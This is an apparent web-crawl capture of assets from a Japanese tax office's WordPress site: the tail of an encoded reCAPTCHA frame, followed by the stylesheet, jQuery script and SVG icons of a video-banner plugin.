IcKww4XDgjjDncOhwozCj8KYwqHCicOwwo/[base64]/Cqz9vwppbSRkwN8KTasK2DR9RDyl9I8K4wq3CkyzCk8O5w6jDlS3CscOrwpRvMkbCmsOnVsKNUzVBw5NNw5TCkcK+wqXChMKIw5FrSMO+w4FpV8OcH1M4TUTCkijCkxTCsMOcwrzCrMK/wozCqzxANMO4agjDssO0w6d3PHPCmVvDp0XDmcKVwojDmcO8w7F8a2zCjjPCu25MIMKCwoHDhwXCp0rCsU4vPsOKwq0iDwMPLcKYwokRwqLCgMOqw4M0wprDgCAAwozCiT7CmMKTwp14bRjCowfCm1rDuxLDucOSw4ROwp/CniEmU8KmWy3DtjlLABrDqiXDlMOqw4fChMKXwr3DmwfCgn8JX8O5wr/[base64]/[base64]/US0Cw47CiG/Ck8OOXQHDrcObYcK0wqjCphTCj8OeTcOfYWLDvlp0wrHDrMKtT8OTwozCmMOcw7XDkQkgw67CizEVwoBMwodSwpPChcObcmfCq3RFRCcrRyFTHcOcwr4zKMOww601w4/Dv8OcL8KLw6otGXhewrtxf0gQwptpJMKJCi0/[base64]/[base64]/DiATDuMK0wrhjKsKMw6lDwrFowrtlw6hVwqRqw5LCk8KOAGjClnIlw601wrzCv3LDnUojw4BEwqVew4wlwoXDvQELcsKQecOOw6bCq8OAw6thwrvDlcOvwpLDtD13w6Yfw6nDvXjDpivDjULCiyPCpsOEw4zDssOcbUdBwokFwq/CnU3Ci8Kuwp/DkxlqDl/Dv8Ogd3IfWMKFXwU4wqrDjhPCt8KnO1vCoMOSK8O4w7TCtsOLw4jCgsKywrrDl1Nsw7x8A8Kgw5BGwq97wrjDoSLDlsOkLSjCisO3XUjDrcOyL1RSBsOwY8KNw5TDv8OOwqrDlh1OCXXCssO/[base64]/[base64]/DocKPw4DDuyNzw4d/wrHChBTCmMORF8OoworCocOvwoHCjRtqw6/DpQEtw4XCqcOEwqnCt01xwo3CkH/Cu8KWAMKlwofCnUQawqZiImXCm8KgwqMDwro9B1pnw6LDvG59w7pYworDqSwLBgx/w506wo3CjF8tw6p/[base64]/CvcOmwrJfXcOlaFN9DsK1V8OMPDdGElnCrz3DrMKKwoXCny9UwoIpSHomw48VwrNPwoHCiGPCsXVqw5oMaT/CgMKLw6XCpMOkcnZGfsORPiM7wptGZ8KMVcOZbsK/w7ZZw6TDlMKOw41MwrxGRMKPwpLCsVbDoBBVw57ChcO+CMOpwqRsF1TCgwXCm8K9N8OcBsKBEy/CsxM5O8Onw4HChcOkwoxlw6PCvsKeBsOqIVRBKMKILQZTRXDCr8KXw7UqwprDil/DrMKCVMO3w5kQQMOow7vCsMKkGxnDsH/Dt8KfQMOOw4rDsSrCoiIrMMOlAcKuwrPDhRTDm8KfwozCgMKKwoIJAx3Cg8O/HUkGbcK9wrEIw7YhwrTClFZdwqI3wrbCuE4Zb34UO13DncOcc8K2Ujohw4doR8OrwoAKTsKOwohqw53DryJfZMKANWF9O8ODdzTCuk/ChcOtSiHDlzwGwp1XFBhBw4jDhxfCo3psPXYGw4nDsT1owolcwr4mw71iesOjwr7DrHnDssOJw5zDrsOxw5Z8IcOfwqwNw781wqQ6fcOCEMKsw6HDncK1w53DrkrCm8OQw77DjMK9w6dZWGguwrXCgUHCkcKAeHJ/[base64]/DkEJYwq44OsO8WwrDvzlHwoYowrbCohjDoMO4wqhzw7Uqw5UAdy3DlMOPwoNJeH9twpvCiRzCpsO+asONW8OjwoDCoCh7PytKaXPCqlTDnDrDgk7DuhYZfgluVMOXWGDCrj/DlF7DkMOEwoTDs8OFc8O4wqUeLMKbE8KEwrDDmTrCrzp7MMKkwo0bDlVFQkYuLsOABEDCscOSwp0fw7dKw75nHzLCgQfCl8O7w7TClVgew4PCsn95w4/Dsz/[base64]/[base64]/DqkQFw5/Ck8O4w4XDpcKidsKFH3trEsKNw4ZuKDbCm2fDjEfDicOdVAASw4sVfFtsAMK+wrXCr8KrSBDCnzYORSICMUHDsHozGDXDnlfDrzZZHkLCu8OEwofDkcKGwpfDl3QWw6DCvMKZwpozFcOrWMKew6gIw4l5w67DkcOBwrp+K0ZtFcK7DTgOw45cwpllSj9ccVTCqi/[base64]/[base64]/DqRRFcG7DmE1xw7wgMMOxwqlNMcKtwrYGwpkGN8KCGsKDw73DsMKtwoQtISjDhX3CizYBS1hjwp89wonCrcKTw4cyb8OLw7zCswDCiSTDiEDChcKOwoFnw6bDj8OBa8OHN8K9wrcow6Ria0jDosO7wpfCsMKnLX7Dj8Kgwr/Dhg01w5ZGw60YwpsMLVBrwpjDnMOUe39Qw6dVKAdWI8KlUMOZwpEMe03Dq8OPelrCmDsIPcOhf2HDk8OhXcKqdAQ5HUjDgsKReVZ4w67CoirCnMOLMyXDmMOfPnNqw5FbwrAgw6xOw7NoQcOxBW/[base64]/HMO1G8KewpHCklkOwrRlwpN+w7UzHsO3w7xxw4wiw7dvwr/Cu8Opwpl4EizDjsOOw6RUbcKWw79Gw7kzwqrDq3/ClXgswrzDlcOawrZ5w7YdK8ODasK5w6rCvg/CgVrDn27Dj8KwAcOua8KeIMO2PsOew7Bkw7XCusK3w4rCq8Oyw6fDnMOrUBwLw65WW8OQOmrDqMK2UgrCpnIaC8KxSsOFKcK8w6lXwp8pw74Fwqc2Hm0oSxnCjGEowq3DrcKIRg7DrF/[base64]/[base64]/w40Rw5vClz7CvMKSasOOw5xlwo1TwrhLJsOCFlTDq0gpw5rCp8OOFlbCmz8fwqZQHMKkw7PDonDDssKaYlnCucKhWX3DqMOXEDPClgXCumgKbcKsw5oxw6nDuC/CqsOpwr3Dg8KHTcOtwoV1wqfDjMOOwpZ+w5LCqcKxUcOqw6M8fcOeUC56wqzCmMKGwq0DDGDDuG7DtSwUUD5Bw6nCtcOfwpvCv8Kca8OSw6jDumYpa8O4wrZ/w57Ck8K6PDLCgcKIw7bCoBoKw6/DmVBywpowKMKpw78oJcOAVsOKDcOTP8OTw6TDuh/Cm8OFeUI0DHjDnsOCaMKPMHcVbwcAw65Lwq9zVsOLw54aQ0hzI8OwY8OTw7/[base64]/YU7CuhdSw7pHwroyw4nCjUd7B8KeUMOXJsOywpIZYcOuwrXCpsK0fCnDjsK3wq46FsKUZGpfwopqK8OMSQo/TV4xw4c4GCJmRMKUQcO3UsKiwobDn8OOwqVgwoQUKMOKwqE1FU0QwrLCi1I6QsKqY3w1w6HDv8Kyw4U4w6bCvsKNIcOjwrXDu0/Cq8K8GsKWwqvDkULCqD/CmsOLwq9Bw5TDi3jCr8OJfsO3EEjDqMOYR8KUL8Onw7sww7cxw7hZXznCqVDCsnXCksO+C180NAzCnlAHwpIIYQLCksKbYQ0dMsOsw6Ftw7bCsF7DlMKJw41fw4bDlMK3wrZmF8O/wqZiw7DCvcOeRE/[base64]/CoMOtw6DDmDLCkErCrRUiHMOpVMKWwpghVTPDtMOzF8K8wrbDj00Iw6rCl8KuXQUnwqoLUMO1w70Xw7LCpz3Dm2fCnEHDkw5nw6x3IBLCsk/DjcKow4t3Wi/Ck8KmdEUnwr/DpMOVw4bDmigSXcKYwqAMw4g/[base64]/Cr8O3K8KcbsKUw7LDncOawrpNw7bConYoSSF8aMOMfMK9aEHDo8OCw5VHJBYJw77CpcKCX8K8AkfCnsOCVVtewpNSV8KuIMOPwrA/woR/NMOCw7opwpwiwr/[base64]/Cs3IlfWnCj8OOwrjDl8KGHHbDl8OGw4TCk0kDdzTCj8OwEMOgI3LCu8OtAsONa2bDisOYGMKCYBTDpcKQMMOYwqxww7Jaw6bClMOSHcKcw798w5VYVm3CusOXRMKEwqjDsMO2wrtjw6XCo8OKV2MRwrfDqcO0wptTw73DtsKPw7gbwoLCkUfDo19OBhpDw70zwp3CvG/[base64]/[base64]/Co8Kiwo5aw6V1w5vClMOaw6NdaVrCkHrDtnJidFTDosO6HcKcCWl0w5nDm0QeczbCgMKSwrQ0RsKmTSRxZEZkw7ZAwrjCv8OEw4vDjwIVw6bCqcOMw57CvDcBfAN/w6nDo09RwoMvMcKDAMKxRy0qw77DgMO2DQEyZF3Cv8KERxHCqcOHRis5WTIEw6N1EgfDtcKbacKjwrFZwpnCgMKZPGvDu3kjSHBWJsO1wr/DtAPCrMKSw6B9ZBZMwoU3XcOMfsKpwqNZbGhJRcKxwqIKHFVAZhbDlzjCpMOnI8ODwoUOw6ZkWsKuw6Y0MMOrwp0AFBbDssK/[base64]/Cm8KVUcOMSlPDvmjDjcKTQcOMw6leZBd3B3bDsQ8jKFXCjDECw6A5YwtjLMKEwobCusOwwqnCvTbDqXLCmVZGQcOtVsOtwpwWElrCinVxw45twrrCgBJCwoPCjATDv30pRx/DswnDlDl1w7p/[base64]/CjVDDtzPCpcOpw70bNMK9wrlrdTZjw5nCsig5eEMqcMKTd8OccizCqHrCq3QhIzoEw6nDl38WNcOQEMOqayLDhXt1CcK6w7cJT8Ojwr5cWsKIwqTClUlXUkw1PSUEPsKzw6vDocK+WcKzw4xTw6DCgj/ClQpzw4zCplzCqcKDwqA3w7/[base64]/CoiVjwq/Cv8KkwpkYBn9Ew75rw7UQw7zCpFRtd0LDizfDlDcuLQMrLMORRmQUwqBpcg8nTT7Di2AmwpXCnMK+w4E1EiXDsRQswoUEwoPCqBk1AsKVawwiw6h2bMKuwo4dw4PCkX47woHDq8O/EUfDmgTDumpMwo8+DsKew6cSwq3CoMKsw7/Cpz1kasKQSsOVPirCnBTDs8KFwr5HWMO8w686dsOfw4J0wrhyC8KrKj7Du0rCtsKnHi4uw5YwRhPClRk0w5zCncOTHMKhQsOrBcOaw4zCi8OWwpBVw4FRXgPDmhFZT2tXw5xrU8OkwqMgwq3Cijk9JMOfHRlcdsOzwqfDhBlEwrFlL13DrwnClS7Com/DsMK/TMKnwrIBLj8tw7R8w6x1wrB/SHDCrsOEHVLDgWYbV8Krw7vDpgofQCzDgHnCjsORwoo5wqBfchZSJcOBw4Jgw5NXw64sXAQdfcOLwrpAw6/Dh8OJccOVZ1lPWcOvIDVJaCzDocORI8OHMcOPXMKOwqbCucOHwrYlw4A5w6LCpEFtSFpSwrbDk8KBwrRiw5k9CSEzw7DDu1/CrcORYk7CmcOQw6DCvHPCvn/Dn8KrCMOpasOCaMKFwpRawo5vNEDCucOTYMKsLipaZ8KRIsKuw7nDvsOsw4Fha2PCmcOfwq1EZcKvw5fDnH/DgEpAwochw6QYwq/[base64]/CusORAGJJw5teDhTDucKgwpd2wogyY8KLwogOwpbCuMKxw4IeGHZDfy3DsMKwFQLCqsKsw4PCpcKZwo8WLMOOLn1cdCvCl8OVwrdoHl7CpMO6wqhBYBFKw4AvMm7CpBTCjGdBw5zDrEPChcKcPsK0w40yw5cqez5BbRFjwq/[base64]/GHLCu2g6FcKhwpUgecKqw6howrtpw6DCjsO9wpLDjiPDlWvCly5Nw4BZwpfDgMOgw7jCkjgNwqPDnULCkcKHw6wjw4bCk1TDsTIQbHAqIBPCj8KJwo1TwrvDuhzDosOewq4Fw4PDrMK/EMK1C8OROhTCgXkiw4TCocOfwp/[base64]/BMKSJMO0wrjCpsKdAMKWwrnDiMK8dsOTAcOtRisbw6sMZRMeX8KRBFlyaS/CtcK8w4oNdm99Z8Kiw5nDniIAKwVfB8Kpw4TCtcOowrXDusKfC8O9w6/DtsKVT2HCo8Oew6bDhcKrwo5LZsKYwpTCnzLDgDzCgcO6wqXDkm/Dj1BiG1o6w6kACcOGEsKfw599wrY0wpHDusOVw74Lw4HDlEYJw5ZLWcOqD23DlQJ0w4Bawo5pakTDllEGw7MXQMOOw5Y0S8Ojw7kJw6BUdsKabkMDY8K1HcKmXlYVwrNdY2HCgMOXD8Kpwr/DsSfDvH/[base64]/DnRjDhD/[base64]/CgyfCsMONbH7CgcKHMMOpYMKHwr9hW8O4ZcOCJix0FMKPwphEUUzDicO8UcKbFsO7UmHDtMOWw5jCn8ONM3vDiy5Dw5QMwrPDksKGw453wptJwo3Cr8Kzwr0nw4Ybw4kjw47CtcKaw5HDoSjCjMOfDwfDpnrCsj3CuS3CjMObPsOcM8O0w5HCnMK6aT/CrsOGw55mTE/CrMOofMKwKcOGfcOCRWbCtiLDry3DoikiBGkQfXZ/w5UKw4DCnhPDg8KrS1QpOzjDlsK0w7wsw7RZUlnCl8OywoLDhcO/[base64]/[base64]/DjTJ+M8K4DC3DilbCscO3Kkcaw5sEPcOLwo3CnHVVUnhjwq3DjQPCjsKSw73CgRXCp8OaAhHDoioew5lawqPCrW/DqcOaw53DnMKScWIaDMO8VlY+w5PDvcOsSyBtw4QuwrXChcKjb19sHsOIwqEiL8KPIwc0w4LDk8OewqhjUsOlVcKfwqAuwq0CeMOnw4Iww4XCqMORFFPDr8Ksw4VgwpZQw4jCucOjB19YFsOcAsKwCHrDpR/[base64]/DlcOBYWxYw5F4wpsbXcKaw4fCs8KPZnXCicOzw4Q7w7Mhwr57BifCr8OKw70qw73DjXjCrBvCmMKsJMKATH57T2MOw7LDnytsw4jDtsKkw5nDohhSdFHCg8OYWMK7woZ4Bn0bRsOnBMOzMHpnDXfCoMOxd0IjwoRWw655AMKJw5HCqcO4SMO9wpk/dsOKw7/Dv0LDo01EFVwLMsK2w7JIw5d3eA4Yw7XDmxTCi8OgE8KcexfCvMOlw7M+wpQ5QMOiF2/Dsw3CusOiwp9yRcO6WSIFwoLCpcOswoIew6jCrcKkCsO1FhkMwpNtPy5/wrZ/w6fCox3DlHDClcKmwpbCocOHdjjCn8KHSj8XwrvCqDolwpoTeDF4w6zDlsOnw7rDs8KKIcKVwrzCscKkWMK6C8KzBsKOwr9/[base64]/[base64]/[base64]/Cp8KURTvDthzCnDPCiMK2cMOFwpEWwr3DqTFOeDcHw4hZwoUda8K2UHfDtwZAJG3DmsKbwq9MecKuRcKXwocpZcOaw7UxPiEFwpDDmcOfH0XDucKdwpzDusKxDBhNwrg8IydZXiLDpDwwU0UDw7HCnGotK2Z4U8KGwpDDqcOXw7vDo1R/[base64]/MMOZwr7CpnwXwpwGXi9hw4fCk8KAw41Lw5nDgk8rw4XCkSB+d8OjdMO4w4fDiXFIwqTDhzUxMALCrDsswoMAw7DDhkx4wq5jaQnCq8Oyw5vColrDlMKcwq8oXsOgZsK/V049wqrDvQXCk8Kda2RwfjkUTgLCi1sgeWl6w4wUWQchfMKLwrQpw5LCkMOKwoLDmcOQGwEDwonChcO/CEonworCg1IPRMKuLVJfaDnDnMOHw6zCucO/[base64]/w4TDhVleTybCo8O0w6d+LcOUwqfDkTLDrMOVwrLDvsOTZsO4wqvCjmYwwqJod8Kfw4LDrcOgMn8mw4nDunXCs8OFHw/DsMOewrPDlsOiw63DhRTDq8KAw53Cp04jHEYiVjlzJsKPO1UwOwpzCFbCpC/DonV1wo3DpzInMMOQw7UzwpjChSLDrQ7Dj8Kjwpp/L2hzecOaZkXCm8KXBV7CgMOXw7cTwoBuIcOew6xKZ8KtQHl3YsOIwrvDuGxEw7XCpkrDu0/CtC7Dp8K4wpMnw5LCtSHCvSFiw4N/wpnDgsORw7QsbArCi8KhaRYqS0JNwrBeAnXCucO5eMK0LVpjwolPwq5qB8K3SsOww5nDicKaw5fDriYCXsKVH3PCp2VKITIHwpJ8YG4JSMKyGE98Yl9lb3sFYD4TT8OdEClRwrfCpHbDrsK6w60sw4DDvQHDhEV/PMK+wo/CgmQ5B8KhFkfCnsO2wp0jw7bCiHkowq7CkcOiw47DssODZMK7woXDhQ5tEcODwo5LwpoAwodgBVQ8K00CMsO+wpzDpcK+PcOgwrfCpDZkwr7CoVZMw6gNwoIQwqAQfMOZacO3wqo/MMKZwpMaFT9UwpN1JX8UwqsHG8OKw6rDuk/CiMOVwr7DvyjDr3/[base64]/[base64]/DpR3CtQwzwoNKwoXCuR/Dt8OZRH/Cgw7CmMO7wpDCo8KjMzrCk8KCw50Iw4HCucKFw5LCtTJ0M24aw50TwrwuUirDlz0jw6bDssOpSgtaJsK/[base64]/DsVPChcO4CCofDhfCnWxOw5METcKVw6nDv2lwwrUywoLDuFnCnkfCvErDg8K8wqZjEsKpPMKEw718wr7DvQnDpMK0w7TDssO6KsKDQMOiE2A5wrDCkgbCgVXDo0d9w49/[base64]/wpbDocOjw7I5w63ClsKnEsOiwqXCq8Kaw6wpL8KCwp7DnjTDiBvDkwXDokXDtsOOWcKCw5jDjcOPwr7Di8OQw7LDsy3ChcOmOsOaXlzClcKvBcKBw4ZAL0dMBcOcfMK8bi5fa0/[base64]/CksKow7jDmWI2w6LDllPDjsO7wr3CmUjCqDA2H34NwonDskrCqmZCC8KNwr0lXRjDmBEHasOFw4nDtGVlwpvDt8O+dj/Cjk7DicOVEMOSaj7Dm8OfLW8YHVBeakxiw5DCnhDCvWx4w5LCtnHCinxnHcKawrXDkUHCmFgrw7bDj8O0eA/CtcOWRsOfBX82cSnDghZdwr8owqvDlRnDk3F0w6LCqcKDPsKZI8KowqrDsMOiw7otHMOvEcO0OjbCllvDjmUqVzzCjMOUw54gW3Mhw77DiEBrZSLClggGbMK5BUx4w63DlCTCt2N6w7l2w64NQBHDhsKNWg0KCWdtw7zDojhywp/DjMOkcibCocK8w7rDkkzDum7CksKLwpnDhcKhw59STsOAwo7Cl2bChUDCjEXCqH9Rwr1swrHDhz3DoUFlE8OYPMKBwrlNwqNPNwrCpzR/wo9UXMKVMg1ewr0mwqVdwpxYw67DnsOew4fDr8KCwoo5w4s3w6TDvsKxVhLCuMOFEcODw6tKR8KsdAJmw6ZHwpvCucKJFlF/wpQ6wobCkU9rwqNONCEAEsKrJFTCgMOdwrPCt2TCgE9nUmE1YsKDQsOYw6bDvHlTN0bDrcOCTsOcXm02EDtLwqzCm0InSlE3w4HDqcOhw7hVwr3DtHUeQiQqw7PDuSATwofDqcKewo0twrUOF37Cr8OoesOIw6N/C8Ktw4ELSgXDocKTUcO+W8OxXy3CnHHCrgbDrmnCnMKHB8KgA8OOE3nDlTnDqCzDpcKfwpTDqsK/w6MDE8OFw5hePCfDtwrCniHCoQvDmy1vLkPDscOtwpLDuMOXwoPDhFBSWC/[base64]/Cj0LCtsKow6rCksK/w6Mrw4RRwqJswoXCq8KaE20cw6g/wopPwqbCkQHDj8Ooe8ObFF3ChC9CccODaGZaVsKOwrnDtB/ChxU2w6tnwovDjMKqwo8GXsKfw5Vaw71dNTAPw5NlDGIew7jDhCTDt8O9RcO4M8OxB20ZeSBJwpbDlMODwrZgR8Ocwow\\u003d\x22],null,[\x22conf\x22,null,\x226LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kawashita-tax.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AV6xvXEfcTYD5XeQQ4Qfe/l1pK0Rf5b2fneLvxmPZmI\\u003d\x22,1,0,null,1,1768890574955,0,0,[55,149],null,[38,173],\x22RC-CLyMYdJDitOrVA\x22,null,null,null,null,null,\x220dAFcWeA6m3o8TGN9DjokwOpPgVXVrX8A9l6jGk_pi0VFG2VdVFrSTTYiS3mUPq2nqIXP27GQ2VT46kIZ4pdyTEnwSqqOWjLNe5w\x22,1768973375157]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kawashita-tax.com/wp-content/plugins/bizvektor-video-unit/css/style.css?ver=6.4.7
body_size: 1215
content:
/* ---------------------------------------------
	main visual aria size adjustment
/* ---------------------------------------------
	video display
/* ---------------------------------------------
	control button
--------------------------------------------- */
/* ---------------------------------------------
	main visual aria size adjustment
--------------------------------------------- */
#topMainBnrFrame { position: relative; z-index: 1; width: 100% !important; }

#topMainBnr { background: #000 !important; }

@media (min-width: 950px) { #topMainBnr .bvu_section_image img { max-width: 100%; width: auto !important; height: auto; } }
@media (min-width: 970px) { #topMainBnr img { width: auto !important; } }
/* ---------------------------------------------
	video display
--------------------------------------------- */
#bvu_wrap { background-size: cover !important; }

.bvu_wrap { position: relative; overflow: hidden !important; width: 100%; -webkit-appearance: none; }
.bvu_wrap .bvu_video_ytb { position: absolute; left: 0; z-index: 2; min-width: 100%; height: auto; }
.bvu_wrap .bvu_video { position: absolute; top: 50%; left: 50%; z-index: 2; min-width: 100%; min-height: 100%; width: auto; height: auto; -webkit-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); }

.bvu_pattern_layer { position: absolute; z-index: 4; width: 100%; height: 100%; background-color: transparent; }

.bvu_color_layer { position: absolute; z-index: 2; width: 100%; height: 100%; background-color: transparent; }

.bvu_shadow_layer { position: absolute; z-index: 3; width: 100%; height: 100%; background-color: transparent; }

.bvu_section_wrap { position: absolute; right: 0; left: 0; z-index: 4; box-sizing: border-box; margin: auto; max-width: 950px; width: 100%; height: 100%; }
.bvu_section_wrap .bvu_section { position: absolute; top: 50%; right: 0; left: 0; margin: auto; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); }
.bvu_section_wrap .bvu_section_title { margin-bottom: 5px; color: #fff; text-shadow: 0 0 38px rgba(0, 0, 0, 0.5), 0 1px 1px rgba(0, 0, 0, 0.8); font-weight: normal; font-size: 230%; line-height: 1.5; }
.bvu_section_wrap .bvu_section_image { display: inline-block; max-width: 100%; width: auto; height: auto; }
.bvu_section_wrap .bvu_section_image img { width: 100%; height: auto; }
.bvu_section_wrap .bvu_section_text { margin-bottom: 15px; color: #fff; text-shadow: 0 0 38px rgba(0, 0, 0, 0.5), 0 1px 1px rgba(0, 0, 0, 0.8); font-size: 135%; line-height: 1.5; }
.bvu_section_wrap .bvu_section_btn { box-sizing: border-box; padding: 8px 15px; border: solid 1px #000; border-radius: 2px; background: rgba(0, 0, 0, 0.4); box-shadow: 0 0 5px rgba(0, 0, 0, 0.3); color: #fff; font-size: 90%; cursor: pointer; }
.bvu_section_wrap .bvu_section_btn:hover { opacity: 0.8; }
.bvu_section_wrap a { display: block; }
.bvu_section_wrap a .bvu_section_btn { text-shadow: 0 0 1px rgba(0, 0, 0, 0.5); }

@media screen and (max-width: 768px) { .bvu_section_wrap .bvu_section_title { -webkit-transform: scale(0.7, 0.7); transform: scale(0.7, 0.7); margin-bottom: -5%; }
  .bvu_section_wrap .bvu_section_text { font-size: 90%; }
  .bvu_section_wrap .bvu_section { padding: 0 10px; } }
/* ---------------------------------------------
	control button
--------------------------------------------- */
.bvu_play_btn { position: absolute; top: 12%; right: 0; left: 0; z-index: 999; display: none; margin: auto; color: #fff; width: 50px; height: 51px; }
.bvu_play_btn #bvu_play_btn img { width: 50px !important; height: auto; }

.touch_device .bvu_play_btn { display: block; }

.bvu_scl { position: absolute; right: 0; bottom: 60px; left: 0; z-index: 4; margin: auto; width: 30px; height: 30px; border-bottom: solid 2px #fff; border-left: solid 2px #fff; -webkit-transform: rotate(-45deg); -ms-transform: rotate(-45deg); transform: rotate(-45deg); }
.bvu_scl:hover { bottom: 57px; }
.bvu_scl .bvu_scl_btn { position: relative; width: 30px; height: 30px; border: none; border-bottom: 60px; background: none; cursor: pointer; }

.bvu_vol { position: absolute; right: 5%; bottom: 35px; z-index: 5; }
.bvu_vol .bvu_mute_switch { display: inline-block; margin-right: 8px; width: 48px; height: 48px; border: none; border-radius: 50%; background: transparent; background: rgba(0, 0, 0, 0.3) url(../images/sound.svg) no-repeat center center; cursor: pointer; }
.bvu_vol .bvu_mute_switch.on { background: rgba(0, 0, 0, 0.3) url(../images/mute.svg) no-repeat center center; }

@media screen and (max-width: 768px) { .mbYTP_wrapper { display: none !important; }
  .bvu_play_btn { -webkit-transform: scale(0.7, 0.7); transform: scale(0.7, 0.7); }
  .bvu_scl { bottom: 15px; -webkit-transform: rotate(-45deg) scale(0.7, 0.7); transform: rotate(-45deg) scale(0.7, 0.7); }
  .bvu_scl:hover { bottom: 10px; }
  .bvu_vol { display: none; }
  #bvu_wrap.move_height_on .bvu_section { top: 60%; }
  #bvu_wrap.move_height_on .bvu_scl { display: none; } }
#bvu_wrap.move_height_on { padding-bottom: 56.25%; }

#bvu_wrap.move_height_on #mbYTP_bvu_video_ytb_player { margin-left: 0 !important; width: 100% !important; }


--- FILE ---
content_type: application/javascript
request_url: https://kawashita-tax.com/wp-content/plugins/bizvektor-video-unit/js/upload.js?ver=6.4.7
body_size: 1109
content:
/* -------------------------------------------------------
	play uploadfile
------------------------------------------------------- */
(function($) {
$(function(){		
	
	// option設定値を取得
	var bvu_upload = biz_vektor_video_unit_options.upload,
		bvu_mobile_choice_image = biz_vektor_video_unit_options.mobile_choice_image,
		bvu_end_process = biz_vektor_video_unit_options.move_end_process,
		bvu_move_height = biz_vektor_video_unit_options.move_height;
		
	// ビデオ表示エリア高さ調整
	if( !bvu_move_height ){
		video_wrap_height();
		$(window).on('resize', function(){
			video_wrap_height();
		} );	
		
		// ビデオタグの高さをwindowの高さへ
		function video_wrap_height(){
			var menuHeight = $('#topMainBnr').offset().top,
				screenHeight = $(window).height(),
				elementHeight = screenHeight - menuHeight;
					
			$("#bvu_wrap").css("height", elementHeight);
		} 
	} else {
		$("#bvu_wrap").addClass('move_height_on');
		var $video = document.getElementById('bvu_video');
		$video.addEventListener('loadedmetadata', function(e){
			var width = $video.videoWidth,
				height = $video.videoHeight,
				elementHeight = height / width * 100 ;
			
			$("#bvu_wrap").css("padding-bottom", elementHeight + '%' );
		});
	}
			
	if( bvu_upload == 'upload' ){
		
		var $video = document.getElementById('bvu_video');
		$mute_switch = $('#bvu_mute_switch');
		$video.load();
				
		// 初期の音声ボリュームは0.5に
		$video.volume = 0.5;		
		
		// ロード時にミュートだったらミュートアイコン表示
		if( $video.muted == true ){
			$mute_switch.addClass('on'); 
		} 
		
		// ミュートスイッチ
		$mute_switch.on( 'click', function(){ 
			vol_mute();
	    } );
		
		// モバイル時に画像設定していた時の処理
		if( bvu_mobile_choice_image ){
			mobile_mute();	
			$(window).on( 'resize', function(){
				mobile_mute();
			} );
		}		
		
		// モバイル用再生ボタン
		$('#bvu_play_btn').on('click', function(){
			$('#bvu_video').css({'z-index':'2'});
			$video.play();
			return false;
		});
		
		// 動画終了時に代替え画像を表示する
		if( bvu_end_process ){
			$video.addEventListener('ended', function(){
				$('#bvu_video').css({'z-index':'-1'});
			}, false);
			
		}

				
		/* ---------------------------------------------
			functions
		--------------------------------------------- */	
		// ビデオ音声ミュートスイッチ
		function vol_mute(){
			$mute_switch.toggleClass('on');
			if( $video.muted == true ){
				$video.muted = false;
			} else {
				$video.muted = true;
			}
		}		
			
		// モバイル時画像設定していた時のミュート設定
		function mobile_mute(){
			var currentWidth = window.innerWidth || document.documentElement.clientWidth;
			if( 768 > currentWidth ) {
				// モバイル時ミュートに
				$video.muted = true;
				$mute_switch.addClass('on'); 
			}
		}
	} 
});   
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://kawashita-tax.com/wp-content/plugins/bizvektor-video-unit/images/sound.svg
body_size: 714
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generated by IcoMoon.io -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24">
<path fill="#fff" stroke-width="1" d="M5 8l5-5v18l-5-5h-2q-1.242 0-2.121-0.879t-0.879-2.121v-1.961q0-1.242 0.879-2.141t2.121-0.898h2zM8 16.172v-8.383l-2.172 2.211h-2.828q-0.406 0-0.703 0.309t-0.297 0.73v1.961q0 0.414 0.293 0.707t0.707 0.293h2.828zM14.531 8.664q0.289 0 0.543 0.164t0.379 0.445q0.547 1.32 0.547 2.727 0 1.43-0.547 2.711-0.117 0.281-0.371 0.449t-0.551 0.168q-0.367 0-0.684-0.277t-0.316-0.723q0-0.18 0.078-0.391 0.391-0.922 0.391-1.938 0-1.008-0.391-1.945-0.078-0.18-0.078-0.391 0-0.445 0.301-0.723t0.699-0.277zM17.586 5.875q0.563 0 0.859 0.492 0.773 1.289 1.148 2.664 0.406 1.469 0.406 2.969 0 1.492-0.406 2.977-0.383 1.391-1.148 2.664-0.289 0.484-0.859 0.484-0.391 0-0.695-0.281t-0.305-0.719q0-0.273 0.148-0.516 0.609-1.016 0.93-2.172 0.336-1.172 0.336-2.438 0-1.258-0.336-2.43-0.32-1.156-0.93-2.18-0.148-0.227-0.148-0.508 0-0.422 0.309-0.715t0.691-0.293zM20.578 3.133q0.539 0 0.828 0.438 1.273 1.867 1.934 4.016t0.66 4.414-0.66 4.414-1.934 4.016q-0.281 0.438-0.828 0.438-0.406 0-0.699-0.281t-0.293-0.719q0-0.312 0.172-0.563 2.242-3.289 2.242-7.305 0-1.969-0.57-3.828t-1.672-3.477q-0.172-0.25-0.172-0.563 0-0.438 0.293-0.719t0.699-0.281z"></path>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://kawashita-tax.com/wp-content/plugins/bizvektor-video-unit/js/common.min.js?ver=6.4.7
body_size: 158
content:

(function($){$(function(){$(window).on('load',function(){$('.bvu_color_layer, .bvu_shadow_layer').show();});if(('ontouchstart'in window)||window.DocumentTouch&&document instanceof DocumentTouch){$("#bvu_wrap").addClass('touch_device');}});})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://kawashita-tax.com/wp-content/plugins/bizvektor-video-unit/images/mute.svg
body_size: 863
content:
<?xml version="1.0" encoding="utf-8"?>
